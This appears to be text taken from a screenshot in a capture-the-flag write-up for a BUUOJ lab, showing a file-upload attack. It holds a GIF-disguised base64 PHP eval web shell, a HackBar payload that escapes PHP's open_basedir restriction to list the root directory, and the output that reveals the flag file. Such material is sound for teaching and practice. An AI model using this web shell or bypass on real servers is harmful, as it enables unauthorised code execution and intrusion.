 GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJzEnXSk7Pz4=�|��vArray ( [0] => . [1] => .. [2] => .dockerenv [3] => THis_Is_tHe_F14g [4] => bd_build [5] => bin [6] => boot [7] => clean.sh [8] =>
dev [9] => etc [10] => home [11] => lib [12] => lib64 [13] => media [14] => mnt [15] => opt [16] => proc [17] => root [18] => run [19] => sbin [20] => srv [21] => sys [22] => tmp [23] => usr [24]
=> var )
这就是flag文件了
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://142537bb-b873-4a5a-900c-80c61dd2b53d.node3.buuoj.cn/upload
/tmp_556cf09f27d80bd5b6cffc1d3f08a264/sh3ll.abc
Post data Referer User Agent Cookies Add Header Clear All
1=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');
print_r(scandir('/'));
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2